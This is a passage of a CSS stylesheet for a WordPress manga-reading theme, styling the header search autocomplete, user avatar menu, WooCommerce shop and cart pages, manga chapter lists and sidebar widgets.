  top: 0;
  right: 15px;
  bottom: 0;
  padding: 13px 23px;
  background: var( --madara-main-color );
}
.site-header .c-header__top form#blog-post-search.manga-search-form .loader-inner > div {
  height: 20px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete {
  display: block;
  top: unset !important;
  position: absolute !important;
  width: calc(100% - 130px) !important;
  z-index: 99;
  box-shadow: 1px 1px 3px #cecece;
  background-color: #fff;
  border: 1px solid #cccccc;
  margin-left: 15px;
  border-top: none;
  padding-left: 0px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li {
  position: relative;
  top: unset;
  text-align: left;
  list-style: none;
  transform: none;
  padding: 10px 14px;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:not(.last-child) {
  border-bottom: 1px solid #cccccc;
  cursor: pointer;
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li:hover {
  background-color: rgba(218, 218, 218, 0.39);
}
.site-header .c-header__top .manga-autocomplete.ui-autocomplete > li .manga-text-highlight {
  font-weight: 700;
}
.wp-manga-user-section .c-user_item {
  text-align: center;
}
.wp-manga-user-section .c-user_item > * {
  display: inline-block;
  vertical-align: middle;
}
.wp-manga-user-section .c-user_item span {
  margin-right: 10px;
  color: #666;
}
.wp-manga-user-section .c-user_item .c-user_avatar {
  display: block;
  margin-top: 10px;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_avatar img {
  width: 75px;
  height: 75px;
  border-radius: 50%;
  border: 2px solid #d7d7d7;
}
.wp-manga-user-section .c-user_item .c-user_menu {
  text-align: center;
  margin: 9px auto;
  opacity: 0;
  visibility: hidden;
  list-style: none;
  background-color: #f3f3f3;
  width: 65%;
  padding: 10px;
  z-index: 9999;
  border-bottom: 3px solid #eb3349;
  border-top: 1px solid #ebebeb;
  white-space: nowrap;
}
.wp-manga-user-section .c-user_item .c-user_menu:after {
  display: block;
  width: 100%;
  content: "";
  height: 15px;
  background-color: transparent;
  position: absolute;
  top: -15px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  -o-transform: translateX(-50%);
  transform: translateX(-50%);
}
.wp-manga-user-section .c-user_item .c-user_menu a {
  display: block;
  padding: 5px 10px;
  color: #666;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  font-weight: 600;
  position: relative;
}
.wp-manga-user-section .c-user_item .c-user_menu a:hover {
  color: #eb3349;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover {
  cursor: pointer;
}
.wp-manga-user-section .c-user_item .c-user_avatar:hover .c-user_menu {
  visibility: visible;
  opacity: 1;
  -webkit-transition: opacity 0.3s;
  -moz-transition: opacity 0.3s;
  -o-transition: opacity 0.3s;
  transition: opacity 0.3s;
}
/* Woocommerce CSS */
.woocommerce .c-breadcrumb-wrapper {
  padding-top: 25px;
  padding-bottom: 25px;
}
.woocommerce .star-rating,
.woocommerce .star-rating::before {
  color: #ffd900;
}
.woocommerce .woocommerce-ordering:after {
  content: "\f280";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce .c-woo-breadcrumb {
  font-size: 12px;
  color: #fff;
  margin: 0;
  padding: 0;
}
.woocommerce .c-woo-breadcrumb li {
  display: inline-block;
  list-style: none;
}
.woocommerce .c-woo-breadcrumb a {
  color: #fff;
}
.woocommerce .c-woo-breadcrumb a:hover {
  color: #eb3349;
}
.woocommerce .woocommerce-products-header .page-title {
  font-size: 4.5vh;
  margin-top: 0;
  margin-bottom: 39px;
}
.woocommerce span.onsale {
  width: 35px;
  height: 35px;
  font-size: 12px;
  padding: 0;
  background-color: #eb3349;
  text-transform: capitalize;
  right: -15px !important;
  top: -16px !important;
}
.woocommerce .products .product {
  text-align: center;
}
.woocommerce .products .star-rating {
  margin: 0 auto;
}
.woocommerce .product div.images .flex-control-thumbs li {
  padding-top: 5px;
  margin-right: 5px !important;
  width: calc((100% / 4) - (15px / 4)) !important;
}
.woocommerce .product div.images .flex-control-thumbs li:nth-child(4n) {
  margin-right: 0px !important;
}
.woocommerce div.entry-summary .entry-title {
  font-size: 43px;
  color: #000;
  margin-bottom: 10px;
  margin-top: -9px;
  text-transform: uppercase;
}
.woocommerce div.entry-summary .star-rating {
  font-size: 18px;
  margin-right: 7px;
}
.woocommerce div.entry-summary .star-rating span,
.woocommerce div.entry-summary .star-rating:before {
  color: #ffd900;
}
.woocommerce div.entry-summary p.price {
  color: aliceblue;
  font-size: 24px;
  font-weight: 600;
  margin-bottom: 8px;
}
.woocommerce div.entry-summary p.price del {
  margin-right: 10px;
}
.woocommerce div.entry-summary .woocommerce-product-details__short-description {
  font-size: 14px;
  color: #fff;
  line-height: 30px;
  font-weight: bold;
}
.woocommerce div.entry-summary .woocommerce-variation-description {
  margin-top: 20px;
}
.woocommerce div.entry-summary form.cart .variations {
  margin-bottom: 5px !important;
}
.woocommerce div.entry-summary form.cart .variations td {
  border: none !important;
  padding: 5px 0px !important;
}
.woocommerce div.entry-summary form.cart .variations tr:hover {
  background-color: transparent !important;
}
.woocommerce div.entry-summary form.cart .variations .value {
  position: relative;
}
.woocommerce div.entry-summary form.cart .variations .value:after {
  content: "\f104";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: 400;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  right: 16px;
  color: #eb3349;
}
.woocommerce div.entry-summary form.cart .variations .label {
  display: table-cell;
  vertical-align: middle !important;
  text-align: left;
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px !important;
}
.woocommerce div.entry-summary form.cart .variations .label label {
  margin-bottom: 0px;
}
.woocommerce div.entry-summary form.cart .variations .reset_variations {
  position: absolute;
  right: 0;
  bottom: -15px;
}
.woocommerce div.entry-summary form.cart .variations select {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
}
.woocommerce div.entry-summary form.cart div.quantity {
  float: none;
  font-size: 0;
}
.woocommerce div.entry-summary form.cart .quantity-text,
.woocommerce div.entry-summary form.cart .quantity-select {
  display: inline-block;
}
.woocommerce div.entry-summary form.cart .quantity-text {
  color: #eb3349;
  font-size: 12px;
  font-weight: 600;
  width: 68px;
}
.woocommerce div.entry-summary form.cart .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.minus,
.woocommerce div.entry-summary form.cart .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button {
  background: #eb3349;
  padding: 11px 18px;
  margin-top: 27px;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce div.entry-summary form.cart .single_add_to_cart_button:hover {
  background: #0f0f0f;
}
.woocommerce div.product .woocommerce-product-rating {
  margin-bottom: 19px;
}
.woocommerce div.product .woocommerce-product-rating .woocommerce-review-link {
  font-size: 13px;
  margin-top: 0.5em;
  display: inline-block;
}
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
  display: none;
}
@media (min-width: 768px) {
  .woocommerce div.product .woocommerce-tabs ul.tabs:after {
    content: "";
    width: 11px;
    height: 1px;
    background-color: #ccc;
    position: absolute;
    bottom: 0px;
    left: 0;
  }
	.reparto {
		width: 35px;margin: -8px 7px 0px 137px;	
	}
	.seguro {
		width: 50px;margin: -8px 7px 0px 253px;	
	}
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
  border: 1px solid #cccccc;
  background-color: #ebebeb;
  padding: 0 13px;
  margin: 0px -3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  border-radius: 0px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 600;
  color: #000 !important;
}
.woocommerce div.product .woocommerce-tabs h2 {
  font-size: 24px;
  margin-top: -3px;
  margin-bottom: 12px;
}
.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel--description {
  font-size: 14px;
  line-height: 30px;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.woocommerce div.product .related h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
}
.woocommerce div.product .related .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce div.product .related .price {
  font-size: 13px !important;
}
.woocommerce div.product .related .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce div.product .related .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  color: #fff;
}
.woocommerce div.product .related .button:hover {
  opacity: 0.8;
}

/* .woocommerce div.product div.images {
  margin-bottom: 103px;
} */

.woocommerce section.related.products {
    float: right;
    width: 100%;
}

.woocommerce div.product div.summary {
  margin-bottom: 97px;
}
.woocommerce ul.products {
  margin-bottom: 7px;
}
.woocommerce ul.products li.product h2 {
  font-size: 24px;
  color: #000;
  margin-bottom: 24px;
  transition: color 200ms ease;
}
.woocommerce ul.products li.product h2:hover {
  color: #eb3349;
}
.woocommerce ul.products li.product .woocommerce-loop-product__title {
  text-transform: uppercase;
}
.woocommerce ul.products li.product .price {
  font-size: 13px !important;
  color: #fff;
}
.woocommerce ul.products li.product .star-rating {
  font-size: 13px;
  margin-bottom: 8px;
}
.woocommerce ul.products li.product .button {
  margin-top: 17px;
  padding: 11px 30px;
  background: #eb3349;
  color: #fff;
}
.woocommerce ul.products li.product .button:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce-products-header__title {
  color: #fff;
  text-align: center;
  font-size: 43px;
}
.woocommerce .woocommerce-ordering {
  margin-bottom: 35px;
  position: relative;
}
.woocommerce .woocommerce-pagination {
  margin-bottom: 45px;
}
.woocommerce .woocommerce-pagination .page-numbers {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li {
  border: none;
}
.woocommerce .woocommerce-pagination .page-numbers li a,
.woocommerce .woocommerce-pagination .page-numbers li span {
  height: 35px;
  padding: 0px 12px;
  line-height: 35px;
  margin: 0px 2px;
}
.woocommerce .woocommerce-pagination .page-numbers li span.current {
  padding: 0px 15px;
  background: #eb3349;
  color: #fff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev,
.woocommerce .woocommerce-pagination .page-numbers li .next {
  background-color: #f3f3f3;
  color: #ffffff;
  border-radius: 4px;
}
.woocommerce .woocommerce-pagination .page-numbers li .prev:hover,
.woocommerce .woocommerce-pagination .page-numbers li .next:hover {
  background: #eb3349;
  color: #fff;
}
.woocommerce .woocommerce-cart-form .quantity-text {
  display: none;
}
.woocommerce .woocommerce-cart-form .quantity-select input {
  display: inline-block;
  height: 35px;
  margin-right: 5px;
  vertical-align: top;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus,
.woocommerce .woocommerce-cart-form .quantity-select input.plus {
  width: 35px;
  background-color: #ebebeb;
  border: none;
  font-size: 14px;
  transition: all 0.2s;
  color: #908e8e;
}
.woocommerce .woocommerce-cart-form .quantity-select input.minus:hover,
.woocommerce .woocommerce-cart-form .quantity-select input.plus:hover {
  opacity: 0.8;
}
.woocommerce .woocommerce-cart-form .quantity-select input.qty {
  width: 55px;
  border: 1px solid #ebebeb;
  font-size: 14px;
}
.woocommerce .cart-collaterals .checkout-button.button.alt {
  background: #eb3349;
  color: #fff;
}
.woocommerce .cart-collaterals .checkout-button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce input.button,
.woocommerce .woocommerce-cart-form .cart button.button,
.woocommerce button.button.alt {
  background-color: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce input.button:hover,
.woocommerce .woocommerce-cart-form .cart button.button:hover,
.woocommerce button.button.alt:hover {
  background: #0f0f0f;
  color: #fff;
}
.woocommerce form .form-row .select2-container {
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single {
  height: auto;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
  font-size: 12px;
  height: 35px;
  border: 1px solid #ebebeb;
  padding: 0;
  padding-left: 13px;
  border-radius: 4px;
  line-height: 35px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow {
  top: 50%;
  transform: translateY(-50%);
  right: 10px;
}
.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__arrow b {
  border-color: #eb3349 transparent transparent transparent;
}
.woocommerce #review_form #respond .comment-reply-title {
  color: #ffffff;
}
.woocommerce #review_form #respond .form-submit input {
  background: #eb3349;
  color: #fff;
  transition: color 200ms ease, background-color 200ms ease;
}
.woocommerce #review_form #respond .form-submit input:hover {
  background: #0f0f0f;
}
.woocommerce .woocommerce form .form-row.woocommerce-validated .select2-container,
.woocommerce .woocommerce form .form-row.woocommerce-validated input.input-text,
.woocommerce .woocommerce form .form-row.woocommerce-validated select {
  border-color: #eb3349;
}
.woocommerce-cart #coupon_code {
  padding: 4px 6px 5px;
  width: 110px;
}
.text-ui-light .c-woo-breadcrumb li a:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce ul.products li.product h2:not(:hover) {
  color: #fff;
}
.text-ui-light.woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel {
  background-color: transparent;
}
.text-ui-light .woocommerce table.shop_table {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light .woocommerce table.shop_table tfoot th,
.text-ui-light .woocommerce table.shop_table td {
  border-top: 1px solid rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-cart .cart-collaterals .cart_totals tr th {
  border-color: rgba(211, 206, 210, 0.2);
}
.text-ui-light.woocommerce-page form .form-row textarea::-moz-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-moz-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea:-ms-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input:-ms-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-page form .form-row textarea::-webkit-input-placeholder,
.text-ui-light.woocommerce-page form .form-row input::-webkit-input-placeholder {
  color: #fff;
  opacity: 0.7;
}
.text-ui-light.woocommerce-checkout .c-blog-post .entry-content,
.text-ui-light.woocommerce-cart .c-blog-post .entry-content {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single .select2-selection__rendered {
  color: #ccc;
}
.text-ui-light .select2-container--default .select2-selection--single {
  background-color: rgba(235, 235, 235, 0.2);
}
.text-ui-light .widget_shopping_cart .woocommerce-mini-cart__total strong {
  color: #fff;
}
.text-ui-light .widget_product_categories li a:not(:hover) {
  color: #ccc;
}
.text-ui-light.woocommerce-page .woocommerce-info > a {
  color: #fff;
}
.text-ui-light.woocommerce-page input[type="text"],
.text-ui-light.woocommerce-page input[type="email"],
.text-ui-light.woocommerce-page input[type="search"],
.text-ui-light.woocommerce-page input[type="url"],
.text-ui-light.woocommerce-page input[type="password"],
.text-ui-light.woocommerce-page input[type="tel"],
.text-ui-light.woocommerce-page .input-text,
.text-ui-light.woocommerce-page select.orderby {
  color: #ccc;
}
.text-ui-light.woocommerce-page input[type="text"]:focus,
.text-ui-light.woocommerce-page input[type="email"]:focus,
.text-ui-light.woocommerce-page input[type="search"]:focus,
.text-ui-light.woocommerce-page input[type="url"]:focus,
.text-ui-light.woocommerce-page input[type="password"]:focus,
.text-ui-light.woocommerce-page input[type="tel"]:focus,
.text-ui-light.woocommerce-page .input-text:focus,
.text-ui-light.woocommerce-page select.orderby:focus {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:active,
.text-ui-light.woocommerce-page input[type="email"]:active,
.text-ui-light.woocommerce-page input[type="search"]:active,
.text-ui-light.woocommerce-page input[type="url"]:active,
.text-ui-light.woocommerce-page input[type="password"]:active,
.text-ui-light.woocommerce-page input[type="tel"]:active,
.text-ui-light.woocommerce-page .input-text:active,
.text-ui-light.woocommerce-page select.orderby:active {
  border-color: #eb3349;
}
.text-ui-light.woocommerce-page input[type="text"]:hover,
.text-ui-light.woocommerce-page input[type="email"]:hover,
.text-ui-light.woocommerce-page input[type="search"]:hover,
.text-ui-light.woocommerce-page input[type="url"]:hover,
.text-ui-light.woocommerce-page input[type="password"]:hover,
.text-ui-light.woocommerce-page input[type="tel"]:hover,
.text-ui-light.woocommerce-page .input-text:hover,
.text-ui-light.woocommerce-page select.orderby:hover {
  border-color: #eb3349;
}
.text-ui-light .woocommerce-ordering select {
  color: #ccc;
}
/**
 * :: Shortcodes
 * -------------------------------------------------- */
.shortcode-manga-chapter .item-thumb {
  max-width: 193px;
  float: left;
  overflow: hidden;
  margin-right: 20px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-thumb {
    max-width: none;
    width: auto;
    float: none;
    display: inline-block;
    margin-right: 0;
    margin-bottom: 20px;
    padding: 15px;
    background-color: rgba(0, 0, 0, 0.1);
  }
  .shortcode-manga-chapter .item-thumb:after {
    display: table;
    content: "";
    clear: both;
  }
}
@media (max-width: 1199px) {
	#banner2 {
		display: none !important;
	}
	.site-content {
		margin-top: -100px !important;
	}
}
.shortcode-manga-chapter .item-summary {
  overflow: hidden;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .item-summary {
    text-align: left;
  }
}
.shortcode-manga-chapter .manga-title-badges {
  width: 24px;
  height: 24px;
  border-radius: 50%;
  font-size: 10px;
  line-height: 10px;
  font-weight: 600;
  text-align: center;
  display: inline-block;
  float: left;
  margin-right: 7px;
  color: #fff;
  -webkit-transform: rotate(-10deg);
  -moz-transform: rotate(-10deg);
  -ms-transform: rotate(-10deg);
  -o-transform: rotate(-10deg);
}
.shortcode-manga-chapter .manga-title-badges.new {
  background-color: #37b7da;
}
.shortcode-manga-chapter .manga-title-badges.hot {
  background-color: #EB3349;
}
.shortcode-manga-chapter .post-title {
  margin-bottom: 14px;
}
.shortcode-manga-chapter .post-rating {
  line-height: 30px;
  margin-bottom: 10px;
}
.shortcode-manga-chapter .post-rating i {
  font-size: 26px;
  margin: 0 1px;
  color: #333;
}
.shortcode-manga-chapter .post-rating i.rating_current,
.shortcode-manga-chapter .post-rating i.rating_current_half {
  color: #FFD900;
}
.shortcode-manga-chapter .post-rating .total_votes {
  margin-left: 8px;
  font-weight: 600;
  color: #333;
  font-size: 22px;
}
.shortcode-manga-chapter .post-content_item {
  font-size: 0;
}
.shortcode-manga-chapter .post-content_item * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  line-height: 1.5;
  margin-bottom: 6px;
  margin-top: 0;
}
.shortcode-manga-chapter .post-content_item .summary-heading {
  width: 106px;
}
.shortcode-manga-chapter .post-content_item .summary-content {
  word-break: break-word;
  width: calc(100% - 106px);
}
.shortcode-manga-chapter .post-content_item .summary-content a:not(:first-child) {
  margin-left: 6px;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content,
.shortcode-manga-chapter .post-content_item .summary-content .author-content {
  text-overflow: ellipsis;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  overflow: hidden;
  /* fallback */
  max-height: calc( 3.4em );
  /* fallback */
  line-height: 1.5;
}
.shortcode-manga-chapter .post-content_item .summary-content .genres-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .artist-content > *,
.shortcode-manga-chapter .post-content_item .summary-content .author-content > * {
  line-height: 1.5;
}
.shortcode-manga-chapter .manga-info {
  margin-bottom: 28px;
}
@media (max-width: 992px) {
  .shortcode-manga-chapter .manga-info {
    text-align: center;
  }
}
.shortcode-manga-chapter .list-chapter {
  display: block;
}
.shortcode-manga-chapter .list-chapter:after {
  content: '';
  display: table;
  clear: both;
}
.shortcode-manga-chapter .list-chapter .chapter {
  background-color: #ebebeb;
  padding: 4px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  display: inline-block;
  margin-right: 6px;
}
.shortcode-manga-chapter .list-chapter .chapter a {
  color: #666666;
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter:hover {
  background-color: #eb3349;
}
.shortcode-manga-chapter .list-chapter .chapter:hover a {
  color: #fff;
}
.shortcode-manga-chapter .list-chapter .chapter-item {
  margin-bottom: 10px;
}
.shortcode-manga-chapter .list-chapter .chapter-item span {
  margin-right: 8px;
  display: inline-block;
}
.shortcode-manga-chapter .list-chapter .chapter-item span:last-child {
  margin-right: 0;
}
.shortcode-manga-chapter .list-chapter .chapter-item a {
  font-weight: 600;
}
.shortcode-manga-chapter .list-chapter .chapter-item a:not(:hover) {
  color: #ffffff;
}
/**
 * :: Widgets
 * -------------------------------------------------- */
.widget {
  margin-bottom: 30px;
  padding-left: 15px;
  padding-right: 15px;
}
.widget.widget_tag_cloud .tagcloud {
  margin: -5px;
}
.widget.widget_tag_cloud .tagcloud:after {
  display: table;
  content: "";
  clear: both;
}
.widget.widget_tag_cloud .tag-cloud-link {
  font-size: 12px !important;
  font-weight: 600;
  padding: 5px 15px;
  background-color: #f3f3f3;
  border-radius: 15px;
  display: inline-block;
  margin: 5px;
  float: left;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.widget_tag_cloud .tag-cloud-link:hover {
  color: #fff;
  background-color: #eb3349;
}
.widget.widget_search .search-form {
  position: relative;
}
.widget.widget_search input[type="search"] {
  width: 100%;
  height: 38px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 5px;
  padding: 0 45px 0 15px;
  background-color: transparent;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
  font-weight: normal;
}
.widget.widget_search input[type="search"]:hover,
.widget.widget_search input[type="search"]:active {
  background-color: rgba(235, 235, 235, 0.3);
}
.widget.widget_search input[type=submit] {
  position: absolute;
  top: 5px;
  right: 0;
  font-size: 0;
  background-color: transparent;
  border: none;
  padding: 14px 19px;
  border-left: 1px solid rgba(45, 45, 45, 0.3);
  border-radius: 0;
}
.widget.widget_search label:after {
  content: "\f4a5";
  display: inline-block;
  font-family: "Ionicons";
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  text-rendering: auto;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: absolute;
  top: 7px;
  right: 10px;
  font-size: 24px;
}
.widget:not(.default):not(.background) > .c-widget-wrap {
  border: 3px solid #e1e1e1;
  padding: 20px;
}
.widget:not(.default).c-popular .popular-item-wrap:last-of-type {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.default.c-popular .popular-item-wrap:last-of-type {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.widget.hot-topics .hot-topics-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.hot-topics .hot-topics-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget.hot-topics .hot-topics-item-wrap .hot-topics-img img {
  width: 100%;
}
.widget .my-history .my-history-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 14px;
  margin-bottom: 13px;
  font-size: 0;
}
.widget .my-history .my-history-item-wrap:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget .my-history .my-history-item-wrap > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
}
.widget .my-history .my-history-item-wrap .my-history-title {
  width: calc(100% - 62px);
  padding-right: 30px;
}
.widget .my-history .my-history-item-wrap .my-history-page {
  width: 62px;
  border: 1px solid #888;
  border-radius: 20px;
  font-size: 11px;
  padding: 4px 0;
  text-align: center;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-img {
  width: 25%;
  overflow: hidden;
  float: left;
  margin-right: 20px;
  max-width: 65px;
}
.widget.c-popular .style-1 .popular-item-wrap .popular-content .widget-title {
  font-size: 12px;
}
.widget.c-popular .style-2 .popular-item-wrap {
  padding-bottom: 15px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-img {
  width: 100%;
  margin-bottom: 20px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .widget-title {
  font-size: 14px;
  line-height: 18px;
  color: #ffffff;
  margin-bottom: 6px;
}
.widget.c-popular .style-2 .popular-item-wrap .popular-content .posts-date {
  font-size: 11px;
  line-height: 18px;
  color: #ffffff;
}
.widget.c-popular .popular-item-wrap {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 20px;
  margin-bottom: 20px;
}
.widget.c-popular .popular-item-wrap:after {
  content: "";
  clear: both;
  display: table;
}
.widget.c-popular .popular-item-wrap .popular-content {
  overflow: hidden;
}
.widget.c-popular .popular-item-wrap .popular-content .widget-title {
  font-weight: 600;
  margin-top: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item {
  margin-bottom: 10px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span {
  display: inline-block;
  margin-right: 15px;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item span:last-child {
  margin-right: 0;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter {
  background-color: #ebebeb;
  padding: 2px 10px;
  border-radius: 10px;
  font-weight: 600;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover {
  background-color: #eb3349;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter:hover a {
  color: #fff;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .chapter + .vol {
  text-align: right;
  margin-right: 0;
  float: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item .vol + .post-on {
  display: block;
  text-align: right;
}
.widget.c-popular .popular-item-wrap .popular-content .chapter-item:last-child {
  margin-bottom: 0;
}
.widget.c-popular .widget-view-more {
  background-color: #eb3349;
  color: #fff;
  font-size: 12px;
  font-weight: 600;
  display: block;
  text-align: center;
  margin-top: 20px;
  padding: 6px 0px;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.c-popular .widget-view-more:hover {
  background-color: #0f0f0f;
}
.widget.c-released .released-item-wrap ul.list-released {
  padding-left: 0;
  list-style: none;
}
.widget.c-released .released-item-wrap ul.list-released li {
  padding: 5px 0;
  display: block;
  border-bottom: 1px dashed;
  text-align: center;
}
.widget.c-released .released-item-wrap ul.list-released li a {
  font-weight: 600;
  display: block;
  width: 25%;
  float: left;
}
.widget.c-released .released-item-wrap ul.list-released li:after {
  display: table;
  content: "";
  clear: both;
}
.widget.c-released .released-item-wrap ul.list-released li:last-child {
  border-bottom: none;
}
.widget.c-released .released-search form {
  font-size: 0;
  margin: 0 -5px;
}
.widget.c-released .released-search form > * {
  display: inline-block;
  font-size: 14px;
  vertical-align: top;
  margin: 5px;
}
.widget.c-released .released-search form input[type="text"] {
  padding: 5px 15px;
  border-radius: 5px;
  border: 1px solid rgba(45, 45, 45, 0.3);
  max-width: 140px;
}
.widget.c-released .released-search form [type="submit"] {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  background-color: #eb3349;
  font-weight: 600;
  border: none;
  padding: 6px 20px;
  border-radius: 5px;
  color: #fff;
}
.widget.c-released .released-search form [type="submit"]:hover {
  cursor: pointer;
  color: #fff;
  background: #0f0f0f;
}
.widget.background > .c-widget-wrap {
  border: none;
  padding: 20px;
  background-color: #f3f3f3;
}
.widget.background:after {
  content: "";
  display: block;
  height: 4px;
  background: #eb3349;
  /* For browsers that do not support gradients */
  background: -webkit-linear-gradient(left, #eb3349 40%, #f45c43);
  /* For Safari 5.1 to 6.0 */
  background: -o-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Opera 11.1 to 12.0 */
  background: -moz-linear-gradient(right, #eb3349 40%, #f45c43);
  /* For Firefox 3.6 to 15 */
  background: linear-gradient(to right, #eb3349 40%, #f45c43);
  /* Standard syntax */
}
.widget.background.widget_tag_cloud .tag-cloud-link {
  background-color: #fff;
  -webkit-transition: background-color 200ms ease;
  -moz-transition: background-color 200ms ease;
  -o-transition: background-color 200ms ease;
  transition: background-color 200ms ease;
}
.widget.background.widget_tag_cloud .tag-cloud-link:hover {
  background-color: #eb3349;
}
.widget.heading-style-2.no-icon .c-blog__heading {
